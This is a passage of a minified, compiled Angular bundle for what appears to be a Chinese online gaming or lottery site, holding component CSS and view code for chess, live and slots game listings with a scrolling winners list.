.left-content[_ngcontent-%COMP%]{width:69%;float:left}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]{width:100%;padding:20px;font-size:14px;margin-bottom:18px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;background:#000}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-left[_ngcontent-%COMP%]{width:300px;height:200px;overflow:hidden}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-left[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]{width:58%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-logo[_ngcontent-%COMP%]{width:100%;height:60px;background-repeat:no-repeat;background-position:center center;background-size:auto 80%}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-game[_ngcontent-%COMP%]{width:100%;margin:8px 0;padding-left:7px;color:#495060;line-height:20px;text-align:center;display:-webkit-box;display:flex;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-game[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;float:left;width:140px;line-height:28px;cursor:pointer;color:#fff}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-game[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:hover{color:#439aea}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-game[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:after{content:"|";position:absolute;right:0;color:#666}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]{float:right;width:29%}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]{padding:16px 16px 0;font-size:14px;margin-bottom:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between;box-shadow:0 0 10px 2px #eee}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]{width:94px;line-height:28px;padding-bottom:10px;text-align:center;float:left;margin-right:5%}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{height:94px;background:#eee;overflow:hidden;cursor:pointer}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game-cont[_ngcontent-%COMP%]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]{width:100%;border:1px solid #9a690a;font-size:16px;background:#000}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-title[_ngcontent-%COMP%]{height:40px;padding:0 15px;line-height:40px;background:#9a690a;color:#fff}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]{height:600px;padding:0 15px;overflow:hidden}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]{animation:20s linear infinite scrollVertical;-webkit-animation:20s linear infinite scrollVertical;-moz-animation:20s linear infinite scrollVertical;-o-animation:20s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]:hover{animation-play-state:paused;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;border-bottom:1px dashed #ccc;cursor:pointer;color:#fff;font-size:13px}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:#e0aa54}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .first[_ngcontent-%COMP%]{width:40%}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .third[_ngcontent-%COMP%]{width:30%}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#e0aa54;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #9a690a;margin:0 auto;position:absolute;left:0;top:10px}.content[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#ffff;padding-top:15%}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit.menuNameCn)}))}function v(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","platform-game"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.parent.context.$implicit.subMenus.slice(0,9);n(t,2,0,l)}),null)}function w(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","platform-game"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" "," "]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.remark)}))}function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u8fdb\u5165\u6e38\u620f"]))],(function(n,t){n(t,2,0,"primary","large")}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","lottery-item clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","item-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","item-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"div",[["class","platform-logo"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](6,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](7,{backgroundImage:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,v)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["waitfor",2]],null,0,null,w)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=n(t,7,0,"url("+(null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img)+")");n(t,6,0,l),n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode,e["\u0275nov"](t,10)),n(t,12,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,2,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","first"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","second"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[["class","third"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.game),n(t,4,0,t.context.$implicit.user),n(t,6,0,t.context.$implicit.money)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.sptProfitData)}),null)}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,21,"div",[["class","lottery-content clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","left-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["","\u5e73\u53f0"])),(n()(),e["\u0275and"](16777216,null,null,1,null,z)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,15,"div",[["class","right-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["","\u76c8\u5229\u540d\u5355"])),(n()(),e["\u0275eld"](9,0,null,null,12,"div",[["class","prize"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,6,"div",[["class","prize-title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"span",[["class","first"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u540d\u79f0"])),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[["class","second"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d26\u53f7"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","third"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u91d1\u989d"])),(n()(),e["\u0275eld"](17,0,null,null,4,"div",[["class","prize-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,3,"div",[["class","prize-scroll"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,I)),e["\u0275did"](20,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](21,2)],(function(n,t){n(t,5,0,t.component.listData);var l=n(t,21,0,1,2);n(t,20,0,l)}),(function(n,t){var l=t.component;n(t,3,0,null==l.listData[0]?null:l.listData[0].parentName),n(t,8,0,null==l.listData[0]?null:l.listData[0].parentName)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[m.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,C.b,C.a)),e["\u0275did"](1,114688,null,0,O.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.listData.length>0),n(t,7,0,0===l.listData.length)}),null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,D,_)),e["\u0275did"](1,245760,null,0,b,[M.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var N=e["\u0275ccf"]("app-chess",b,F,{},{},[]),L=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/live/banner_sx.png"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),S=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{min-width:1200px;height:450px;background-size:auto 100%;background-repeat:no-repeat;background-position:50%;background-color:#020202}.content-bg[_ngcontent-%COMP%]{background-color:#1b1c1e;padding:30px 0;min-height:400px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;width:49%;height:280px;background:#111;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#9a690a;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:408px;-webkit-transition:.3s;transition:.3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:0;top:20px;margin:0;padding-left:20px;color:#e0aa54;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding:10px 20px;width:43%;height:190px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);-webkit-transform:scale(1.2) skew(-9deg) rotate(-5deg);transform:scale(1.2) skew(-9deg) rotate(-5deg);-webkit-transition:.4s;transition:.4s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:16px;color:#e0aa54;line-height:22px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover:after{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover > img[_ngcontent-%COMP%]{-webkit-transform:scale(1.1);transform:scale(1.1)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .remark[_ngcontent-%COMP%]:before{-webkit-transform:scale(1.4) skew(-16deg) rotate(-6deg) translate(20px,20px);transform:scale(1.4) skew(-16deg) rotate(-6deg) translate(20px,20px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:calc(100% - 180px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{width:250px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#ffff;padding-top:15%}']],data:{}});function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.parent.context.$implicit)&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u8fdb\u5165\u6e38\u620f"]))],(function(n,t){n(t,3,0,"primary","large")}),(function(n,t){n(t,1,0,e["\u0275nov"](t,3).nzWave)}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"li",[],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{firstItem:0}),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275eld"](7,0,null,null,8,"div",[["class","remark"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["",""])),(n()(),e["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=n(t,3,0,0===t.context.index&&"enlarge"===t.context.$implicit.menuNameEn);n(t,2,0,l),n(t,15,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,t.context.$implicit.menuNameCn),n(t,9,0,t.context.$implicit.menuNameCn);var l=t.context.$implicit.remark.split("##")[0];n(t,11,0,l);var e=t.context.$implicit.remark.split("##")[1];n(t,13,0,e)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[m.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","banner"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,G)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,u.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,e["\u0275unv"](t,4,0,e["\u0275nov"](t,5).transform(l.service.currentGameList))),n(t,7,0,0===l.service.currentGameListLength)}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,j,S)),e["\u0275did"](1,114688,null,0,L,[M.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var E=e["\u0275ccf"]("app-live",L,q,{},{},[]),H=l("y9Pr"),W=l("dWZg"),A=l("NVjP"),Y=l("hlDO"),Z=l("7sJh"),U=l("rBva"),K=l("gIcY"),J=function(){function n(n,t,l,e){var o=this;this.service=n,this.message=t,this.config=l,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"images/slots/solts_banner.jpg",this.isLoading=!0,this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){if(o.secondTab=n.filter((function(n){return"swiper-game-list"!==n.gameCode})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var t=o.activatedRoute.snapshot.queryParams.code,l=0;o.secondTab.forEach((function(n,e){n.gameCode===t&&(l=e)})),o.updateFromOther(l),o.activeIndex.second=l,o.getThirdTab(l),o.secondId=o.secondTab[l].id}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var l=n.data;1e4===n.status&&(t.isLoading=!1,t.thirdTab=l[0].subMenus,t.thirdTab&&t.getFourthList(0))}))},n.prototype.getFourthList=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var l=n.data;1e4===n.status&&(t.isLoading=!1,t.allForthList=l[0].subMenus,t.pageData.total=t.allForthList.length,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.pageData.current=1,t.keyWord="",t.changeFourthTab())}))},n.prototype.secondClick=function(n){var t=this;setTimeout((function(){var l=t.secondTab[n];l.hasSub?(t.secondId=l.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.service.loadGame({gameCode:l.gameCode,gameId:l.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,t=n.current,l=n.size;this.fourthTab=this.allForthList.slice((t-1)*l,t*l)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.updateFromOther=function(n){if(this.secondTab.length>8){var t=n-8;t<0&&(t=0),this.offsetIndex=t}},n.prototype.searchGame=function(){var n=this,t=this.keyWord;""!==t&&this.service.getSearchForthList({menuName:t,id:this.secondId}).subscribe((function(t){1e4===t.status&&(n.allForthList=t.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),Q=l("Xuik"),B=l("ZYCi"),X=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background:#1b1c1e}.content[_ngcontent-%COMP%]{position:relative;width:1000px;min-height:400px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1000px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1000px;display:-webkit-box;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#2b292a;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#d8d8d8}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#4d4d4d}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   